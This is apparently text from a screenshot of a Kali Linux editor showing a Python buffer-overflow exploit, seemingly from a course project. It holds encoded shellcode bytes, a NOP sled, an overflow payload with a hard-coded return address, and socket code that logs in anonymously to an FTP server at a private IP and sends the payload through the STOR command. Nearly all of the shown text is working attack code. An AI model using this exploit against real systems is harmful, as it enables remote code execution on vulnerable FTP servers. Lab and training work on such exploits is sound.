 /home/kali/Desktop/bufferoverflow_payload.py - Mousepad
File Edit Search View Document Help
payload_trabajo_final.py × prueba_offsets.py × bufferoverflow_payload.py ×
buf += b"\x50\x55\x50\x63\x5a\x45\x50\x50\x50\x70\x68\x76\x6b"
buf += b"\x64\x6f\x64\x4f\x46\x50\x6b\x4f\x4a\x75\x42\x77\x30"
buf += b"\x68\x73\x45\x30\x6e\x50\x4d\x65\x31\x69\x6f\x5a\x75"
buf += b"\x51\x4e\x51\x4e\x6b\x4f\x64\x4c\x61\x34\x56\x6f\x6c"
buf += b"\x45\x44\x30\x4b\x4f\x49\x6f\x6b\x4f\x39\x79\x4d\x4b"
buf += b"\x39\x6f\x59\x6f\x6b\x4f\x46\x61\x4a\x63\x37\x59\x7a"
buf += b"\x66\x64\x35\x59\x51\x4f\x33\x4f\x4b\x4a\x50\x4e\x55"
buf += b"\x4d\x72\x62\x76\x31\x7a\x35\x50\x36\x33\x39\x6f\x69"
buf += b"\x45\x41\x41"
shellcode = '\x90'*20 + buf
payload = "A"*ESP+"\x53\x93\x42\x7E"+ shellcode +"C"*(EIP-len(shellcode))
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(('192.168.100.252',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('STOR' + payload + '\r\n')
s.recv(1024)